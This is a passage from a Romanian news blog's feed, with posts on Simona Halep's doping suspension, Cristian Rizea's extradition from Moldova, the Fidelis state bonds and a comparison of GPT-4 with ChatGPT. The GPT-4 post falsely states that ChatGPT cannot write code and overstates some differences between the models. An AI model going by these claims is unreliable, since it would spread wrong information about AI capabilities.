31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 